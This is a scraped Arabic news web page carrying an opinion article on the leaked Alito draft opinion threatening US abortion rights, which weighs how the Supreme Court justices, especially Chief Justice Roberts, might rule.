                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">أسبوعين ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">3 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">3 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="خارطة طريق سوريا الجديدة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">خارطة طريق سوريا الجديدة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6226/" title="تآكل الدور القيادي للوالدين في ظل الأتمتة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="تآكل الدور القيادي للوالدين في ظل الأتمتة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6226/" title="تآكل الدور القيادي للوالدين في ظل الأتمتة">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6226/" rel="bookmark"><time class="entry-date published" datetime="2024-11-25T20:34:45+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-11-25T20:34:46+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/3643/" itemprop="item"><span itemprop="name">الإجهاض في الولايات المتحدة : لنتريث قليلاً</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb ">
                                    <figure class="post-thumb">
                                                                                    <a href="https://www.alwan-news.com/6234/">
                                                <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-400x250.webp" loading="lazy">
                                            </a>
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-3643" class="post-3643 post type-post status-publish format-standard has-post-thumbnail hentry category-child category-women tag---2 tag-890 tag-128 tag-114">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/" rel="category tag">الطفل</a></li><li class="cat-item cat-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/" rel="category tag">المرأة</a></li></ul><h1 class="entry-title"itemprop='name'>الإجهاض في الولايات المتحدة : لنتريث قليلاً</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/3643/" rel="bookmark"><time class="entry-date published" datetime="2022-06-03T00:54:53+03:00">4 سنوات ago</time><time class="updated" datetime="2022-06-03T00:55:00+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/3643/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2022/06/الإجهاض-في-الولايات-المتحدة.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/06/الإجهاض-في-الولايات-المتحدة.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/06/الإجهاض-في-الولايات-المتحدة-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/06/الإجهاض-في-الولايات-المتحدة-480x289.webp 480w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>بقلم محمد زعل السلوم ــ ألوان نيوز</p>



<p><strong>كما قد يتوقع المرء، كان لتسريب وثيقة كتبها القاضي صمويل أليتو بخصوص الحق في الإجهاض</strong><strong>&nbsp;</strong><strong>تأثير قنبلة حقيقية.</strong><strong>&nbsp;</strong><strong>هذه القضية حساسة ولم تكن أبداً، منذ قضية رو ضد</strong><strong>&nbsp;</strong><strong>وايد في عام 1973، لم تكن الحركة المؤيدة للحياة أقرب إلى هدفها النهائي</strong><strong>.</strong></p>



<p>إذا ضاعفنا، قبل رئاسة ترامب، محاولات تقييد الوصول إلى الإجهاض، فإننا هذه المرة نهاجم القانون بشكل مباشر.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="الولايات المتحدة: هل تلغي المحكمة العليا حق الإجهاض؟" width="640" height="360" src="https://www.youtube.com/embed/RbW9cg9kEpc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div><figcaption>الإجهاض في الولايات المتحدة الامريكية</figcaption></figure>



<p>إن الحركة المؤيدة لحق الاختيار محقة في القلق، والعديد من الدول الغربية تراقب الوضع عن كثب.&nbsp;وبخلاف هذه المخاوف المشروعة، هل ينبغي أن نعتبر أن مسودة الحكم التي كتبها أليتو تؤكد نهاية تقنين الإجهاض؟</p>



<h2 class="has-medium-font-size wp-block-heading"><strong>مسودة أولى</strong> :</h2>



<p>الوثيقة التي حصل عليها موقع بوليتيكو تشير إلى أنها مسودة أولى.&nbsp;من الشائع أن يتم تعميم مسودات متعددة على القضاة التسعة قبل اتخاذ القرار النهائي.&nbsp;يمكن تعديل هذه المسودات على مدار التداولات وتبادل الحجج لكل من القضاة.</p>



<p>ومع ذلك، فإن المسودة تأتي بعد التصويت الأول.</p>



<p>&nbsp;نعلم أن أربعة قضاة آخرين أيدوا القاضي أليتو.</p>



<p>&nbsp;إذا لم نتفاجأ من حقيقة انضمام إيمي كوني باريت وكلارنس توماس إليه، فإن نيل جورسوش وبريت كافانو لم يظهرا نيتهما خلال جلسات الاستماع أمام مجلس الشيوخ.</p>



<p>لذلك يمكننا أن نفترض أنه من بين القضاة الخمسة الذين يؤيدون إنهاء الحق في الإجهاض، هناك ثلاثة &#8220;متشددون&#8221;، وأن اثنين آخرين لا يزالون منفتحين على النقاش.</p>



<p>&nbsp;هذا الانفتاح المحتمل مهم إذا أخذنا في الاعتبار هوية المحافظ المنشق الوحيد.</p>



<h3 class="has-medium-font-size wp-block-heading"><strong>تسليط الضوء على جون روبرتس</strong></h3>



<p>رئيس القضاة روبرتس هو الصوت المخالف بين المحافظين.&nbsp;يختلف تفسيره للنص التأسيسي عن تفسير الأصلانيين.</p>



<p>&nbsp;يفسرون الدستور حسب المعنى الذي كان عليه في سياق إعلانه.</p>



<h4 class="has-medium-font-size wp-block-heading">&nbsp;صموئيل أليتو قريب جداً من هذا التفسير:</h4>



<p>إذا لم يكن لتصويت جون روبرتس وزن أكبر من تصويت زملائه، بحكم وظيفته، فإنه يترأس المؤتمرات، ويضع جدول الاجتماعات وهو دائماً أول من يتحدث.&nbsp;وبالتالي يمكنه أن يوجه المناقشات.</p>



<p>إذا أصررت هنا على دور روبرتس، فهذا يعني أنه أظهر بانتظام أنه قلق بشأن الصورة التي تعرضها أعلى محكمة، والتي يقال إنها أصبحت سياسية للغاية وحزبية للغاية.</p>



<p>&nbsp;ويقال إنه يؤيد القيود الأخيرة في العديد من الولايات، لكنه سيلقي بثقله وراء المفاوضات لتجنب إلغاء حكم 1973.</p>



<p>إذا كان المؤيدون لا يزالون يأملون، فإن مصيرهم في أيدي القاضي روبرتس.</p>



<p> لا يزال القضاة يناقشون وقد تتغير صياغة الحكم المتوقع في غضون شهرين. لذلك من الممكن دائماً أن نحتفظ بالحق في الإجهاض، لكننا نعترف بالقيود الأخيرة. هذا هو كل ما يأمله أنصار حقوق الإجهاض.</p>



<p>إقرأ المزيد :</p>



<ul class="wp-block-list"><li><a href="https://www.alwan-news.com/%d8%a7%d9%84%d8%af%d8%b9%d9%88%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%ad%d8%a7%d9%83%d9%85%d8%a9-%d8%a8%d9%88%d8%aa%d9%8a%d9%86-%d8%b9%d9%84%d9%89-%d8%ac%d8%b1%d9%8a%d9%85/" title="الدعوة الدولية لمحاكمة بوتين على جريمة العدوان">الدعوة الدولية لمحاكمة بوتين على جريمة العدوان</a></li><li><a href="https://www.alwan-news.com/%d9%85%d8%a7%d9%87%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%b3%d8%a8%d9%88%d8%aa%d9%8a%d8%aa%d8%b3%d8%a7-%d8%a7%d9%84%d8%b9%d8%af%d9%88-%d8%a7%d9%84%d8%ba%d9%8a%d8%b1-%d9%85%d9%86%d8%aa%d8%b8%d8%b1-%d9%84/" title="ماهي الراسبوتيتسا العدو الغير منتظر لبوتين وروسيا في أوكرانيا؟">ماهي الراسبوتيتسا العدو الغير منتظر لبوتين وروسيا في أوكرانيا؟</a></li><li><a href="https://www.alwan-news.com/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d8%aa%d8%b1%d9%81%d8%b9-%d8%b1%d8%b3%d9%85-%d8%a7%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%ac%d9%88%d8%a7%d8%b2-%d8%a7%d9%84%d8%b3%d9%81%d8%b1-%d8%a7%d9%84/" title="سوريا ترفع رسم الحصول على جواز السفر المستعجل   ">سوريا ترفع رسم الحصول على جواز السفر المستعجل   </a></li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.alwan-news.com/3643/" data-a2a-title="الإجهاض في الولايات المتحدة : لنتريث قليلاً"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3643%2F&amp;linkname=%D8%A7%D9%84%D8%A5%D8%AC%D9%87%D8%A7%D8%B6%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%88%D9%84%D8%A7%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D8%AA%D8%AD%D8%AF%D8%A9%20%3A%20%D9%84%D9%86%D8%AA%D8%B1%D9%8A%D8%AB%20%D9%82%D9%84%D9%8A%D9%84%D8%A7%D9%8B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3643%2F&amp;linkname=%D8%A7%D9%84%D8%A5%D8%AC%D9%87%D8%A7%D8%B6%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%88%D9%84%D8%A7%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D8%AA%D8%AD%D8%AF%D8%A9%20%3A%20%D9%84%D9%86%D8%AA%D8%B1%D9%8A%D8%AB%20%D9%82%D9%84%D9%8A%D9%84%D8%A7%D9%8B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3643%2F&amp;linkname=%D8%A7%D9%84%D8%A5%D8%AC%D9%87%D8%A7%D8%B6%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%88%D9%84%D8%A7%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D8%AA%D8%AD%D8%AF%D8%A9%20%3A%20%D9%84%D9%86%D8%AA%D8%B1%D9%8A%D8%AB%20%D9%82%D9%84%D9%8A%D9%84%D8%A7%D9%8B" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3643%2F&amp;linkname=%D8%A7%D9%84%D8%A5%D8%AC%D9%87%D8%A7%D8%B6%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%88%D9%84%D8%A7%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D8%AA%D8%AD%D8%AF%D8%A9%20%3A%20%D9%84%D9%86%D8%AA%D8%B1%D9%8A%D8%AB%20%D9%82%D9%84%D9%8A%D9%84%D8%A7%D9%8B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3643%2F&amp;linkname=%D8%A7%D9%84%D8%A5%D8%AC%D9%87%D8%A7%D8%B6%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%88%D9%84%D8%A7%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D8%AA%D8%AD%D8%AF%D8%A9%20%3A%20%D9%84%D9%86%D8%AA%D8%B1%D9%8A%D8%AB%20%D9%82%D9%84%D9%8A%D9%84%D8%A7%D9%8B" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3643%2F&amp;linkname=%D8%A7%D9%84%D8%A5%D8%AC%D9%87%D8%A7%D8%B6%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%88%D9%84%D8%A7%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D8%AA%D8%AD%D8%AF%D8%A9%20%3A%20%D9%84%D9%86%D8%AA%D8%B1%D9%8A%D8%AB%20%D9%82%D9%84%D9%8A%D9%84%D8%A7%D9%8B" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3643%2F&amp;linkname=%D8%A7%D9%84%D8%A5%D8%AC%D9%87%D8%A7%D8%B6%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%88%D9%84%D8%A7%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D8%AA%D8%AD%D8%AF%D8%A9%20%3A%20%D9%84%D9%86%D8%AA%D8%B1%D9%8A%D8%AB%20%D9%82%D9%84%D9%8A%D9%84%D8%A7%D9%8B" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3643%2F&amp;linkname=%D8%A7%D9%84%D8%A5%D8%AC%D9%87%D8%A7%D8%B6%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%88%D9%84%D8%A7%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D8%AA%D8%AD%D8%AF%D8%A9%20%3A%20%D9%84%D9%86%D8%AA%D8%B1%D9%8A%D8%AB%20%D9%82%D9%84%D9%8A%D9%84%D8%A7%D9%8B" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F3643%2F&amp;linkname=%D8%A7%D9%84%D8%A5%D8%AC%D9%87%D8%A7%D8%B6%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%88%D9%84%D8%A7%D9%8A%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D8%AA%D8%AD%D8%AF%D8%A9%20%3A%20%D9%84%D9%86%D8%AA%D8%B1%D9%8A%D8%AB%20%D9%82%D9%84%D9%8A%D9%84%D8%A7%D9%8B" title="Messenger" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.alwan-news.com/tag/%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%86%d9%8a%d9%88%d8%b2-2/" rel="tag">ألوان نيوز</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d8%a5%d8%ac%d9%87%d8%a7%d8%b6/" rel="tag">الإجهاض</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" rel="tag">الاسلام</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%85%d8%b1%d9%8a%d9%83%d8%a7/" rel="tag">امريكا</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alwan-news.com/3639/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">إطلاق النار في تكساس : هؤلاء الأمريكيون المؤيدون للحياة</span></a></div><div class="nav-next"><a href="https://www.alwan-news.com/3646/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">الأجسام الطائرة المجهولة في الكونغرس الأمريكي</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3643/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alwan-news.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='3643' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-3643 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-6185" class="post-6185 post type-post status-publish format-standard hentry category-women tag---2 tag-1456 tag-1956 tag-1050">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6185/"> مصافحة المرأة للرجل ورأي الإسلام</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6185/" rel="bookmark"><time class="entry-date published" datetime="2024-09-07T18:36:29+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-09-07T18:36:30+03:00">سنة واحدة ago</time></a></span>                                            <a href="https://www.alwan-news.com/6185/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6180" class="post-6180 post type-post status-publish format-standard hentry category-women tag---2 tag-1456 tag-1955 tag-128 tag-168 tag-265 tag-1050 tag-115">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6180/">تأثير الاختلاط على العلاقات الأسرية</a></h2>
                                        <div class="post-meta">
